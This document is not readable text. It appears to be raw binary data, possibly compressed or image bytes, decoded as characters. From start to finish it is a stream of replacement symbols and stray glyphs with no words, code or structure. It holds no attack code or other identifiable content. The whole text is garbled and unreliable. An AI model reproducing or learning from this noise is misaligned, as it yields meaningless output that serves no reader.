�Z����5�@��F�R�T��OM$�������3��B$%@�S�}��V�H�(�r�f`�]��S]��X��-�L�Ȋ2�+�@+�@������]8��L��H�V7��ew(J:�ҝG㽼�q�p�ʯ<�Ed慄�7Y7�u]������ou��Ձ���h6�Z��E���a���q�"F�j$^2J�E>����U���I��t������9ryT��u׎�w{����頵)�4Q��&���J�-H�1M��qD�'�&���i_�����l���1�Zf`�?s�=�e����	�^��)p� ��X6UZ�X ]�>��ID�o�MKf�Ƹ�f����fx$�B�ݻc�� )^4�v&�W�>G$��+5���|ayE�\���Ŕ	����K�>Ơ[����H%�Z"��FYG`ЫT� =Y^�hq%RKqtJHP5�$Z��}�W� �"�x&I�rvK�YO�{U�;�VP�xe���'�h��LjIN ��5��1-�F6=�$��p�)BH$��R��5��+Qka~~��L���A:o2/iV�����z�z�����\�b��X�n�
�biΦ��޺�Ig�6���� �GM7$<���;Pҝv��^�/%��I��H��{d�����j��=��7�m�+,k�+�O�'�;��Y;H�H$n�P������Ɔ�*N��2��vK�����[BC4��,�ԡ!�����F��ؼQ\\G�
��fPK,6�GJמּ*K9c��2�3C$�)r��)QRH$�>���\�ɘl.~߶�<l���<���Y��55<��Q��x����cr`���;�2�,�Y#؃Ϫ��i�S�N�C4��u�	�$� ����<7k���?�k���R����OJt�M.&3\�0��p�U$1�G�
}u5��1�L��"(,����iv�/�8�!�,7H]��75� ��\�]Aa5��d�+�q��i�~SZa8�dnV�+P����Ļ1 @6>��7b��en�s84a!d�e�<E��o�)/]b��C���|���f��U�I���"(`N[f1r��;�F�X����� `8�(%� ��5u%�J7�o�A U�����hHIU!�$t����a$���z�c�n-���ܑEԱ7��뱠�F�9<r�q�W����j�X��.^B�P�S}���݉��l�f�=sqnՍb��79�W
��[ݹ��֪�-�EV��	vJ���+�� �3笝�ݹ㌴%�Sy0x[�r.�**6'��Y��Q-������^g'�HAZ�*��V8�~B�8�� ��U��FF��A�֤��5�+K{��ّ�b�ȤP��	R@��"�3h���e��e�[g^��Cpl�P�=*k�/��nQeq��Iy?�y׉�[e����P�.�r[�<��!��$�8�s���(��g�W�[��a���M���s)3}��[f��$��;)�t��vD��R��u=v�4�� e�לƄ��7�y)��Pk��5�M���|g?�[���L܋�Q ����څf4N�W� xb��~B�������Z�y|͵�&��^���z�Nb=�@t���ol��&X�&�J�(թ����1\�$�5���aH�nLÑ ���i�7fY-Z�	��̊y����H (4�SB[ie�$W��+��Ej	   �wF7�i�i�b�ұ��=H.5�7�� N��d�^�eJ"R1^D���z�j�v	k��B�T��j�`��ʵն7T�5sđ'~��^#ܠ�1�~��+�_!�E�����M�D�w��q��#��2��K�K��J/q�ZEu���*���"��,���S_���2�pc��(V�Or�I�A�45��ʬB���؈����9�$�oЊj�!��\���֗�ݯeD��  �����Ic�d�)��Ub���#��%݃wI��m�p��>\[�%��s�ﯼȄ�ʠ���{1����,2^*���#:�	
[�B+�_����V���ZwR6�.Ey�z��[��c�iڒ��܄J���lT�T-C,�[*Y��
�pAP��p6=i֧P=͸6�+��
D��ʯ�i���uh�+�8w"k~H�C������M�A]_���c����^dd	K�|��U m��*i�<�`2����X�̶������;�5�9\(
S���bF��0�_-�l+��>� }�7��t�'i"��ҁ�SP�,nNk��\�<w���Il̴h�'�\�j֠�AדIY��v�{��n�F�n,�mS�z��l��������љ�Jq@�],��>�ܹp=���"���qi%�8��xۗ�� �+��e.+4�G���( Y��B�J��"��i�l���|E��BMԷ/,B�b,��&��A�v�u������B�w *��ڪ+���ػ
�j�6����Y�#U�2���q�B����5f�K,}���K�L!tn��юEK�x1�M���p��K'm��WUJ
�NE�:���Oy�B$���y���S��ֻ��ݷ���v7������$,dQ��ǯ��c0�qG2���L��PA�p[�ƺKI.��7������J*��x�S~���5o�b�;�e����h����	��}A.K�0��V�x$��ʊȀU�!R@���㬣KŔ�1��sqz,�ȹ��S�5��d$U���cZ2��;�QN��8f[<��Kp���U��J\U��QZ�m�}��O5�-;�8I'4R�ʵ*H�)�i>��/3ǼAd��w�����/�dka-��H!��� >�k�@�;u�� )��\/g{$��7s������ �BѲ�k̎�Mx����>7�����^
���b�W�F%kx��Ȭl�J�[`�ĩ�ɼ�+i���L���yb�%W���B5+Zרy��fl����B{m�`A+M� zh�$�l~EFx�$�������Ҫ�ڝ5"\��j�Z�ҏbw 
����=��ߋ�E@a��'."�M�oR:�ל_Ƒ[�!�X'�t�r�n����W�PWzk7�p���a ��+�Y��H�Č�DRy��v�9yp,��O��ݢ�Ck�O;��B4=XPl��D��b�rE�{k�e���:�
����C'*��5��9�=!	rcQ��IePM�触��Iau�л	�@�c�A45j
��ڄKKswco��d��/�22���H��Iv��#��6���I-]m�'�Rn|U�A5ֺ��\��dc�y.G����.�֬����ݫx� ���}��_�4����uivÖ���X��b��	*xO��(u}{k��M�֦eI{V��5�ֻw�C�+_���I5�ڬ�x�1��22v�K�U����l@4ՓI{v�GI��+
 !/κ�b|i�,<��,�7�L�.G�{lM��Y������iCG4#s�|~D�����\ד�����%������m)�ߐH�*K)a_����Q�a�%�����~[�.r�U�K*Xc�8ejD��cX]�X����z����i	S�R//��$q�A ��jxq���e=��2p�EA;o�����%��� �R�>9����I��	���*�w���Hx<@q�k��_�7>s�E�{*�\;�s��:�#c�X����]�/Y�$�m�E1�h*J��I;t���iasK�eVP#��ԫ��O�?�](����b�&��g"8,���$������?M�7��<�ʓ��%�lUş��I:��:�ߖB���ם��A���q���q����kk�#ƍ4��"T
�#��m�nb�-o���������Ki�e�8�	C8*���k=��x��L�
� �kH�&��ʵ��F�u�K�I �Y__���:�1:ĠѪh�@G�w��H2��ib��+�"����G.j(w�^Q�Q�[����TF��J�0�S!uOF�5��+Mve����J;�6��B�?��u|���x��L���K ��ƭB�A�$�P�?qv�.�ǉ1X�p@�I��W3O'���dcY�@�f�P� ���{|�Ė�|���f~E��Ң�w��s8�`��Q-on{o��>�"���鬏�� Bb����D�4��W�
��D����F�J�1`��2ֵ�N�5kۊxf��"�j/5�UY"����J�(��0H�ۢ��Q���|h�Z��ܛ��8�X��ٙ�,��@�E[�b ����&�X���ļPF�1�'�\�*����6�;��w�|_��R���_Z�^�I ����I�#B��^���|���c�F���&n����7���}on.��"Ib�bt̨r(5���U��Y��r<ն+%)�Eo�%&�P�w�D�H^L�Szm��`��f��D�1�L��H�&܈��uY;��?�ҁw;�����5��kKhR�X�'X̌袄�@����� &����go#V����	\�d��9�<RD�(��Mcr�k5������0w.�"���"��a]�fo����T����� ��y�#@� }+�|wleƖֶ�K#C�di$y6����Y��� &.�ؼu��9?ێFhW`�9�A4���V���-��E����B�0j��멠��2-��A�y��j=Ǘ"� �u�5����2����@�1�V"F�2*$���@���~5�WR�O;�2Gcq��T�D���K,��܌T�PH�XbsT���]b�Õ~�B��Ḩbz��=W#���6&F������2J�����A<z�S��cv�O�����h�D6�3���UiR=5����E�!m���eDȕ=��W~L�*H�m<�\��p�N�d,Q�.
eS%�@#X��'�ʍPi�/!���1~_YLLG�h��a�X�J2P�}7����,V��nݻ�,c��y�+QQJ��7-qo���Z6���V� ��U�` ��5��e2#s���z)�Q�}�$��B����w���Ȳ��s�8�#��`nn#L�G%�im���ւ����"��_*�e'�y�:���k{mop8b�!�۴��Q���)�X�1���rEsz�s�h��Y��oo!���~W2࢑@F����!����e�vS\[b��_�mE.��@)����0����H^&XU�֞���A'6�b��1"�+pB���xnZ���3H��I=��H�n�aV>A��RU�*5�▊�W��P"� ��/H� Z�K�푏ȳR���Y�Qf��)7$3 �T�\�@�b)�4v�>,�7��f���cH��@{ebY�'�QH%A���7�ܼ�����I<�h���� Hޠ������P,_qwu7mb�52��f?��K�����m��i��7Sap�#y�7��D���6�1�-�H��+�%W�$k��ύ���-�k+�
�ࡶl�����i�����`
���ǹ(��#�6��+9Lbk9�4s����"ʥX���V�d�7����H����T�B���z�Mm(�� UeW�9
1�?���h׋$HR�'�����&ɖimaw��`��+R:jo�2�C$77j./1x����v ���AB:7��SC��Cj�+I��h�'p��XM�)�]Fa�YЊzz�~�>1�e���D�E�葸�s��X2�:�;0?�ƧWY���6�6p�����awm;��$��%�-�U@ �ă�/o�UyW�_�%7�/D����[ĩ
��N��_�r�rh����,�@��-mci�v4���Է.R]n��,A�QN�_*f��Ǡ�I/g����$�����Yakb��q�!d�u��B�6 _�%�Wg���&���X���4n"V�F}�H�#�|W(�O��Aic��oqeqw1���ţtpkӮ�3e��P���RP2pn�� ����㓎�_�������r5�ј���\E*��v����+U�62�X��m1������RnUi!W��15[L���u�#�q��L`�T���i,oo$!#GFi�K#���j�F�[��K�������r�]������Yΐ0o�q5�aRw�G�����u�i#W��v4G<���� �v����05��iC�M-��Ȍ�<P�)�:�������Q���Ȩf�
��^A�cO��դG�5�_���F� y*z��OˑDI��@HQɧ!X5
HI��X$�c$�-ux�ְ���l���@UQ֝z���&u{���X�#'t.�� � �Y�{�K�\T��+K~��RL�*�E��aA���h�{E��ۅ��~{ *��=��]1�\nQ�R�d�"PI&�s$=�5���,�<)	GUTm�k���:I��B���`���)� �$���6P\����{��"q� B���oSZ�z���[\�e>�%��<�h�a������(��j���^8�, ��<��Q�ux�� 	븮��9^K���ʭ�W�%2F��nXFk_�5��Ws��O!����r�}�3H�O��{л,B�+�5k�1�Wu-��Y���]���C
��
+J�u�w��7��/���f�LG�\^�nׂݭb��!GA-�sȧ�J�,	�p6� o�x9���Vd������b'T�,�ql�IV �nV��3�7���0v뇿��,~6���FY�{u�G~r I��N�����-������[Mu���Yȑ���Kp&$��Tk�����c����LZ6�kk�.	��Np�~�jK�=f��hĥX�T�{I���F��l�c
�mgĂZVP��Z�ZWS�A�6��4ݦ~�3$a� F��Tl)���I�~���6�d�J�m�5h)��_>����K?+�/��<v�ˉ{{�|l�����7���da�r�c���Y{�VW���	ڬ�2�����M>^�3���k����W0Z�oU�Ir%W�p
��&������'����љ��9r	eq���H�\���5`�k�}`->�_��o���E��i"FTP�A_��\	���6!l�I�J�Aw�9)m���
��- D�+��^q�;�c$x_��cxۺ$���,�2����mP��� ���F��9�V����ܥ��X�:c$��HC'&�H�}μ�� ���a1�e�*�����421��ٹqښ�{��Q_�"�%�n�9EY
�Ri�ңzm�I'7n�F_%�e�"w�b@*9R��-�PM�A������Xc�;�r$ĦBjh)���\a���Exs��CX�n���� ��.Ǟ�{�k�L��^`l�Y?)�f|���h�����w�"bA"��5����/��</�I {�m�_$�8��A>����cs�1�k�G�nx����,F�խ�����yf@����@�n�M�&0�W�@	��Pj�?�v�_���Zج�ӯu�<6i'٩ȏh�@�W~M�׶�e�R�/���L��e`J)*Av���FLv-q��H��ؼ�AF $�� /]y���k{Y�u����1���"R�gI�S����lO��o�9H����7%�W���D��mʐ��*�R�W_x�����]e�<x�1�cqr.�^ܩ�<��Pp��Uo�/�773g�����Wxa�16vSa+�"��o�$@k�<�<ٛƺ�yW�Vñ�j �[���q4�HF%UAb����7�_ڃ���|k��D��h �ۅ�0~j�Mx�O�_�?&��\d~@į�x�6��mc�?Y���l�-�+����6 Kp���+ȨfaM�MK���t��QV�{GBjO�g�M��V
T��㬿�� 7���� ������5���og̡c^$�3�8��<�V�x��?�l��~-�qem�^/�����N.������+2�"�te,�P!�u���K����2%���<��0�Hi��e�HY��#.
ԊҺ��1w*L�K�%H����3+N�J�0�X�!i�i���w�[?����þ;�lb��:�k����]٬�sqq#<��� ���eo�[�o�_���QZ�G���W��΄F�<��zz�υ��V����|z�-"đ�ik{���$�����1=E,�ֹ��@�ؤ!�i�����G���AOa��u �&�v��W�i.�o�{�%&8��
����zT�}u�~󻫌���ʲ3}i�t���q�4$�Y�; @f�X'����rq��'s"��.�2��ޭPX0�� ^�,.~*�/��Z`�s��`�[D^V*���,�V� "�X����#��x�S�����PZ��_���K���VkȲm��R�oe��C~�CU Ϻ"{J��@��`��K��h3�	Mي�)w��B��q�{G�� ��������ɬ;��sk���w"h �@T�`���������a���.��֏���������d�R��r%�J�]�W1�y�����Au,J�m�)����Q[5�;��-��y��u}5�!$��� �j ����/�����w�X����EJ�����V�J�L�̖6�i�"��Ry ے6����y�T�Jb�[�טGcly^��۱f�1�P͹
ܖ���땀Lr����@@U��H�Mh==Z�ݸ�� *���³���+~�"	���,�i����#��p��5�ޟ_]~�|��o'�h����������F�{P�(�5 �]髸��f{�LTR �g!G��G����Mc1���&B��bF��{�w��m���b;S#W�"�a�� +J�uq��5�>�.�wuW�K\���	�Q��Kg��L5��B,rF��e*���������i�vwYI�2Ng�1w3qDdw��A��ڴ��/!��x�u��6>8�e�2�d��cPb��&1ǈ���;�;�lm�%��������<|&�n_PyP0~m�����Y\�M����^wM�����"�W���{�|:�<����ۿ���"�W�f�X�Dϗ���U�	?������g�L�ŶJ\�3�Ť��x��� ��[�!J��˾���l��y���`��Ky�Lݫ��(֑Jy	!"�@�3 	+�xv_%�,#0�In?�E2\��r����A�EXjo���`�,[�̲�徏�,�j�F$��.ڋB(���^�s�����v=av�I�T{L�,�G� �s~B�u}�~Ib���0Yh�s���Kf�I��W/-'���"����M�����a9�&����]��E���P� ]|���m�W^A�^Ci��O:�X��ŧ~|Eܬ~�e23��Q�mx�|a���­���=���������<�:���3F"���N�_+��^5��c%�� l�0hȈ�P�����;�o#�����ˇ�H�S�|��U���i;hEI �]F�cim�Ǟ�>7�p�Gq�fTV�N��t,�Y�;�_?'�wS\�v����K�nT�v�N��VE@�ʆU��oo��������Z��,'� �2����W�ڔ;�J�U�Y�r:�O �ÿ���������a���k���:�"h���]��zj��Ѯ�,��7��I�4�]d �U �@#W8�-.�S�f�����YV-�9 �c�B��)�S5�_g�E�G��>�[�l�B�D��*�hƌ5?�c�R<ߐ5�Ŏ�1Oco�1V3�!�� �}�2*
�k�/ �,%���O������)mS�����"�cv&�o�VG/�Y�V���w���Lx���3,�q��QЖ;�5�yĖ؜f?̰y����ˬV�M����{���ĩ(M�/����~%�l7�����r3^��q�ã�p�X�9X��.��%��Vx��d��.�١�K�c��%
E����;^������b	��7�;i.*O;�A�f�vgf�4�4~B�,��*�o<����LZK^*c{[���32PG2���Ҙ��Ӣa����3��ʗ*�F<��� � 7;Y�������2)��xE����.�@���D$/rpbS���� ��_�#��%��2�bZ�yqi��TnA�m��KĲƄ�~�a1�_����J���R���o��B�ey'�9%�a'�W�^}m���<�S5��x|PF���2g:�������BiZ��a�y!���X����vꗨ��K�.˺<|J0P�>�^)���.�!}�l���YI�A����;("�Q�Pu#����Qb-3^p�y�}���f,��n��#Uyk)������?�y����rS��Q��ז����c�D(�d_MG����'�f�B�8���9p)kwڙ�p<J��t:^2$�䂔a�ɯ]g|qo��|O���wS۞%�o����tn�0�����5�_%|�����;|�Ŭ�����nGqPb{�F~N�6��g������3��|.�7u<vW��w��[����q���������cG�_��o-��k�[+�����WdK�,�@��Ld�����[_؄�u#p���#�)������]�Y{\nr㿒����;�ȱ�X.V5�E��eM�I	]��"�%�S�Ԡ���F򪸍ጳ+-U��?륿�o���/)=���-7X�	����rB��J�\���}I�s�8�6������ ��&2�ư��c�%�0"�+�^��T�)�����"�7q,���<�f|u���f;[+�� ��p����)��>��������m��͎Yo,|����0�e?�{�^E@���k_c�G$����E�na.bb�ȣ�`N�y��v�'������'��r��?��Yő�8�e�͜���e��U'X��$�Ê�i;t<gYm&�"��Ԙ�F�k��W���Y��Y>%x�R+,n.K���;�޽�VցH=�Ǡ:�)h2��yEk[�� ��=�p��� ��^��bu�����[�%2M~M��"�>r�5VbJ�5��o�ߙfn>G��5��>�`lG�E-��)�{hcyl���#<����಺(TP@��R� M~��~�,o���:�Z,K-��$�r3IZo�אy��C������Պ·=��EKQ��(��:
}u�y��x�w��VT+'D�6��z]�Ci,�[�K��kh�F,����M�%8����/o#�d2��h���=��`�K�5�]eq�;i��U�8|��e�Kl{�R:�J��4�އmc1�巴�@��{"qE"(�*p����k�?k�yZ4�F���S? �X-�͑�P��nڲ��Ł'�P��&�X�kS5�M�������N��y*�J��mX�	�k�)d�K7 �p�v�?=I�b�ٮ-����G7x؅CU'������ac��gg�=]b�Ċ�
�%Ehw#����=���Fy,��WE�㉸�P���@�F�T�֯=�8�6g�,&h�H�#�2�ǖ� �����xe��V�9>g����1x�6�Y�V�n.�"�;��d��>�י��_��<�NQ{���_�O�h�u�����q�8�AJ'�W柺��3�Ik��"KI`� ��I�#y��D)=��;�`�\CCw��b��2Ʋ��Wn��W��5X��
�J��  cp�� ⏖�6l�p؇xa򃚿n������ I5F	�"���ɋ���l�N!���xዏm��s��kO�����^M��k<t�D��X�t�o�G�Cx���9�!4�u�{������4����X�R��y��dk��ѕ�f�oqaAJ�%�+2�W�(��x�޼��qnQ�FD[u�Zkc�� �rmy�����F:i�����s����BđTZ�8��˕�`�'�8<��[��nL
L�Y���I�JI �נ���^0���$�(3���<2�yis ���r
d���T�� gߵ�]����f�|��l��� �E;�}u���Xv�yVa4��u)�K���D��>1�˞�����`��a-�ʽ���^%��8ցp��Hp�*Y�y&�"�@JID�������� �'�X�0�_*n;_)��SV(ى�3�;�v;��|��������o�����k˙����!�����
��V��ߓG�8�r/0r-��	�FgfY%Vh̄G�ꂀ��Y� ,�;/�/b��-.�y �l�%�Ib�)B��20<�,�1�/�_�s6�l|#qg����b9'��5�vc3���X�n2�>Au-�C�~<�墎���[\H�F�W�U]����|�� �� ȴX���1��l^a�%�)H����ʦ�8,D�e��㍦R���6vS�R�����y?q��r;�ȼ�oss����'��J�2�r��EFjЫ� Wa�!�y���^]�Za��TG5��ʽ�W*K}��qB��X�m��k�����m-�"�Hn,��O#:�O�{I;[��Oϓ�{���qVY�'��)E[�!r}Ò8�{AK��=�y,���r/�=�V�ٴ�i�J]��R>b����<��3W�^-���e������];a��oN]�PD�UEj֧�l�mn�6wsa|2� qi?�Y	�����*��kAO�l)�7�elS3��Kh��|f6���y��W_o;'n@�Q� *B�	:��l^=6W���|un.!�	.�1r�;�9�����u��*��=�DyL�3�VXKLw�I��k�� ���%��7l�2��S.��ThF�~=�l?��6W���"������E'r��Lr%���+ A��*Z�n�?�/8�o�	o��)��F~�����ђҫ�xyS��6�x�����!�E�,��;x�Ѹ�p@��i�Bt~.�{�3�k�Y�'ET��!3]���ݓ���u��vF;k�e��r�,v?D�`�M;4��@V}����yL����|�Aw�$ɑ��p#H�! Fۙ,*��|���#e>&�K�����ֶ�r�]9!��i�i��y4�]�M���c��S�����=��6��xZ�vX�v���{s¦�����R��,�� ��W\Cr���k����UU7*��@�ua�.�>&�->F���23���1^��h�� nx.�r�j}}1�~�a������,�Kh�0�(����)����q������9��Ior^W��BZ��	kZ�c4�"b��l�H-\w�ύ������\C���t����JG*,�� �+�VQ�n�]�p�Ђk�ŤE#E�O��#��T@@M�wcyy����u���伂�����#V��Y��<历F��a�����#-�SB�?��;��X���%(�4lX�AQP{����[�9K��֟-,Q�ƌ���Uٻe@��
��n,���++���cn26�KhZ��D��V�1���� ���v^O������yn|fvʼ�(��K[s�n������E-���A����l�I��͔��+8��׉7߻��+��'����2O%��|�����ēG+���M�x��A��V���\y��o�+V��k�92K"+�^{�/*S�����9����f�=���<�Y��w������cYe�U�j\�
�k%�y����~={?����oW�{a��k�Ԏxᑌ3Gu) �
��"����S[@#�\){�e�Z"�)
˰����O$���~��-�;X4���Ll�p��5�)�_���Wm��#�7�8җ�����^Oi|-�����TO*(5��|���|'�W�rb�U LDU�&iae��Z'Y18@wcCO6��|�/�|S���W���O��Is��8���nT��Q`|c���s&\������u6�#Ip�ũ�����qV�\d�B����N]��ҝ@����kF&F���e^^�J�$V�����;��#��*�~
&����2�
kIfa�IdX��4�}�
�_���$x�s�b3����ً��,����K5�����#���w%���y+��	sn����Ꭸ�m|����P����K��k�u�c����-o,�V5y`/U��zR���V���[y%�ء,P�Qx�ާ��Qj��ܘ�pŌB�hи�SN`�r��k����I�y(���:Q�মhiȐO�u����6�򹜎'��*�׸\T� ��H��h�h��/���ų� >�om}o��<#ɱ�9����]M��~$���q�r�������o�x��˙|���[����{��rn<��� P���b���`���%��$� ;h��t��W*M�Z��»k���+?��Oog���˅��g�� c�Tu�]$^���A]6-��9>>o�׶Mko�̒��\��v�Z%-�����x������g�L��`a��=�f^�X��f+d�K�vyHM��k���76?ξR�{ۏ��lq�J�r���7G�ڡ�t�Ef �����ϔ���QyE�b��!O� �� ̀�U�e�:m���2��aRl����16�N�wKrd@$`���MO�b2��r��<�a���3�p��s�5^\*w�N�W�|_->�|��Q���c�#�bd���.ܝ��m'��Q�u����.�v��	m��co�r�I�u'��{�PГA�������.�{|������y�ˋ��r�qSMl��=�ʉ��-b�A5��/+��x�HRݱ�+V�1�I�=��ԅ$�K
����ŵ�6�W�d����F����	�����*nkJ_yN&�x�1��yV٭�[��YdP�3��R�U�� ���>fO0|O��s���x�mwh��mktc������YԓȒAZ��[����� �XK���n�fe2[�R3��oBڱ���\����>�@�M�����ج��� �D�F�'m\y�^~y�k+?��-s*�p�i
Y_�� 
c��`���[A^��"��t��H�*I%hǀ��~E�>={+(���<j����b1k#񝟃�Vq5Ea}��_E���Ye�	X�[<2H>�r�QI���ˋ�Qsu1x����Պ�M	)D�cE�zֻc!�Y��˯+��b��I.m�,nc9Ydb��`�pC� �ؘ��K�/l򐋻t���o X�~1�_��좱��zf<ͳ1`������E���}agг��չq�5W�u"���կʟ"[cr9���\�:�����1]N��"AYgaJ�9.�^w}e���s�_ �\��v]'��8���xT�AE��]y#Ʀ��]F��ld�K�(�/�C���AI?QMf<��[������̩���i�aP{HZ��ט��^���m��� ���$1#H.���)��vN ������)��R�3��e�/m���1���� ��)#��@�F���b�Y�����p��쭮�6�Ἄ1���Eb�����`��� �|��f<g�L��h!-�̱	�� � ��2�/�{䟇m�>!�VR��9���rY�Z�d=����Y(jj�C��8d� �Y!�F������$���CC��c�Ը��>�ˌ���8 Y���Z7��R�u�&-��(-P ��y���_��Qy��殮����彴7�4�p�+r�0iP�۬ſ|%{&�'��6"���kC��G�RB8�T
�>���|�Ȓ��-��{�������X$%�0P�`� ������|f�9��� �k�+Y2P]��dI *�z��k㯟������3�����6CK�e�Z�/���Y��.�f~=���/��|���8C	5��Uh8Q�r2�_�)Mdp���''h���2K(����JΏ#@���8��C���/�v7r]66塎�.��x�o�*M*�-=�GSP<gaz�G�g�Ii��_��\n��$V�$�f��@Í6^F���m�2s�iڂt�5Cv6��ZFr�4�{_&�ڤW��/⺞)��R��q;�YFʨv�$ԓ�Y����/~�/ ��E6y��"�]���T��Ƣy���Ɵ�+��S�n��{(��ͼ׶חF>H8��E8�1i�p�#���_#��yN=�Ykܤ���翞�����F�SP�mf.� n� �?$��f<�$�~��"��G'���^ƒ<��R+�(]�*�y� *�S�O�6og�?Ȟwqwq,��`��qo%��UM��X�*�&��c�Y�^�*,p�史�I�;tNaDnX��B7�>7�|�>w��I��9�-ce5�Fy�(l�T[~s�3VEN\���]\�����G��+o�۽�?#e-�����n/'v,8@�I i� d���6Y�9�/ U��\��Ț�·	sy����U�_��?�>9����]���o�o7��v{T̑���hmm�C2�]�3@Rԯ�~?��Y�����fl2�=����;����܏���.g�=}�Z�T�_*��Y1O}������_��@�q%���i0�����O�ms����K�>9���K)�f��� �����4w�a�,��MATj��j�3��M������i�9��fd�����C$�M,�*"�$�u�^%�5��|�<f�K�?,/kcs5�����g���ըӺ��x�+��W��]x<�y&o9���������⹸��r0uZ����|��A���1=�R���G�-�|2�ث��"�_;|��$��㷭��v����Q����#|Y}}x/���i��o�^p�f�X얟�6vК��u���.N��\��{���%c�G����V��gs0� @��h+�i�u���pùu����`w��!��5���s�q�?�2>����YCR��ʢ��47�<ʔ:�ÿc_�_��4�X|w�?%e ��x�V��>�;k+g�^^F�3�b����� ���O(��~q�c�9?,����	�+%܅2�6Q��o�^u7��FX�����K)6;!c"��G�6-W2*�� GF�8�7��ǉ^�[O��_=�psw�����K���梚���c�I�~��?:�� �i����fB\Vjwav.d�ܩ)�wʸSV8�ކ���w-�q��h��Ȫ���
�ue��n��y���l�����,���k����Ml�b�HF��d�)�^o�m^7��K�n��#����6�������@��'܀Z��|�r��!�Y�{g�����r�\[�o$&�B9q,_����A�A��+׺ò��c�)>�0т�ʤ��S������O_�D�u�h�m��2�-V�\Պ
������ďs�����yͤ����$m��V���PM3�_�f^q"e����R�,Q�$Q�8YFX�C��%|G-�lO�=���w���B���m�I�B�V�T���NC�=�?�>M�4��ȿ�'��\xRldB���K��׳�F�)f%Q��Ɣk&�'csg�VOV[��~�8�Ѯ'���U�s��/@H���/�����.Weo�	{���܆T���ՠ�Ydz�5ڔ�����?usa�~}�Kl�Kugm�����ml,y�\,�I;R�F�	 {q7Xǃ%���Q������P�7aj������?"��Xb�Hf��'2+[�Ģ$�����G�W_���!9|��._�|7�|��2Q����D"�gC�i�4 ����\[�w1�c�FH�E�(�Jܹ W�s7�b�//�7K1���T�EɊ�NJw�yպ5�w��k�[�۔M$FU<����4>���4ʲ��qm"FZB�=�ל4A�-�e/CCJ�I���Z3��%(h����P��ڴ:� '���kX�ya���ߏw������7x��z�ZH��E��#�<#)��c2Iwc}iupJ�<}٦��Xm��E4sʔ�?-����?��ߍd'��ZO��Z�F�U'C�����^i��ݞ8��1�RA����*W12q#�VZש����qy?������]Ar�� � 6ڂ��o4��ư��{_� ����r���"��Q֣s���xM��r�1 ���v�G{5���e���$V�P��������i�=�
����3m���i��3cr-�n!�ʿ܏�qB({;]�-����x����[x��͖�d_���e�r �i.5+���/����+c��Kc%�������L&02]j��1\G�bq�������Р�M�H(dGFW.I�TӮ#�y(�Aka}����|m�۳!
H��^�M���;s�yz���c<���P��|^��CL�#T����
���3��c��K=����Ɍ��p&�H�B�Ց��P�F�K�����_.|U���^K�y&�c���26�A�OMC�v6��$�L�v�y��^c���7,��{V�we1�D�e=�!���c�r��yǁ�>7�$��cQ�������F���,̅�]���vܛ�_#b���;�"X���I��[ye*��SȎ'c]yO��~;��'���ns�7L��F�@�Da`YT���2�ik�p`q��_[a̗6W3�=�A},s!��nrp%D�Ƽ�'[��{���1��Q��K|�y�ĉd�]+�G$� X���S���e̙�{܇�<��v��z���9VB kyo�K�g��Y�yr��A�Vx�� 1]��3����|^�$kik��� �!y{Z%���ZV� �'��y��yG�x^BO?���V��om%�Ʒ�ObG�8ԡ.�V���u��b��v�1���ˬ��%>j!whʉ� �EHP���x��a�r��!<M��9l�-�zM3O8`�ՙX�릺>Em��+uK��g.;%�g
h����؀k����܅�Y����x09�k�1��?+{q%��=�W�f�(�"������3�����>ʯ�c#��29[ی �{~n/��t����D �
��ۭ��x��������6yJ]��*&Ĺ 6Ը����9&d�{u��Z��{P��j�}�A�	��b~�0QJ21��Yм�n��[����{j+뫫�O�IY�	�� K˕�d�41��S�(خ� ߐY3���H���^[\������twX�4������ P8�us��/"��&��0ؘ/�7��{��K�c�ka<<�(��C{OS���$�� ��0����b2���nR���r���\�� cҚ���4kw��-���h�6W�X/-]����2�X������ �`c���lb��v�F���I�,9[����f��1�N�L�]�0XLe���r���,<߰o$�4}�x�HP����Tuכ��
�,U��F�,&7�%�=����V�^�f�ep��XSr�Cg��\�%�!���|5�p��������Mm�U�]�⏾�A�1 ��~�?a�y�O�'����_#Y�b����n1���3D@��9�*�bF�G�0~}���-[�߂��6���ec2����&.�F��J�� uJ}z~����I�
$�v$(ڿ�u}p���Z�>�CP-�%���~�r�}F����r��r��*�Ia��c���@��<�G���|h#I,q���VA�Y�QFƕ���Q�M.n.�_���K����t���ۙNFX��(���;�sj@*�j^�kƼ�,�b1�}씿c%��v�ܳ2[�X��+5@N�b/ �O��-�ŏ�,��D�Dp��0Jc�O!ӑ�_�♸��^As��e�V�9��å�_~�r�GuX�ݧjx�Vׄ�G��F�����~=���!=��-��^�x8�vy�R��l�}榸Ծ�J��{�!�B��\c�U&�S*�"ȼ �^G��?!�>02�5���|_xm_y��yn)�۱1D�#��r ����_.�(���+�E�bF]m�~M$�KEbU�� )M���nV{�l��g+%͜F��KE���G�5(�7�@�4�����x�c��Y��-=d�b�pnN}�x����L�3"!I%���J���!�ĩR��G�W>U��Y���6���rg���5غ���۶�#H
U�����U�X&�}g�N��^߱-ŔH�)�4#���W��8�S�>->:l�[��R8����1c<����eU^ ֺ�:��r\œ��&2�yj��%��W(�	-�ʨ+@�����C3�#do$�)!�6�j����;�#���jk�� �>c���� r�%���/��������_�w�21G)pL��k�F�D��w5�_1e2r��Ӟ���?�)�f�[7���[�q�cQ�U�x1a�^#ɢ����x����5�ܐ̐���eNtN�J��m��ߥ�����3#ic}��Wr��Ȑ�+Y�D�̤�!� �zk�����?�������[|;�g��aK�����J�9�҈#���AQ�1ck�����{=���|�ƶV�DU	koi%-.��4��^NK�,��+��f��x�����<�E��.$.��i{4���A�����iˑ:���䲷��B����$�Gvֿr�ģ!1��VB5�y;w�yYZD ��D\ӕ¤��H馇'����Y#\E����X�d��-���8� P��*t~A�ş!��͎���K�3�dI�� �}��MB�m�*�Q��8�[P#�&�*��#���  �>Q7�I}i��׾1wq�����oݐ��s% oE;��W	�/o����Ss��ռ"��I��²C�F����gs��߻(���e�x�ɑ�23(W*��=7���w�ؼ���q�Hb���βIr�Fw�!I�kkj�]�*��m�.I�,��yy���M RiZP�y����� &|o�O��As�YD�%��+��B13�Q� F�*|''��c����|z;)�G�����mnVj<���I�0�$����� �Z�/��k�r�;D�nZgp��K��/1w4��[8�{&23�P�X"�I=�ǏN[MO������I��,���:��#��ʄ��5&�Mp����os��fe���M���=���?��o���V�8��|u��6Ԥ�A4v� v�K~��%uk|�I�긋!����&7[f��h�$ah�`@�W9\�J��1���H��kkR����[p�$h �A�k��D���ۼN['u�׭$�%��v�	���r� Z�q��WKimya�C�8��9dI��E)�
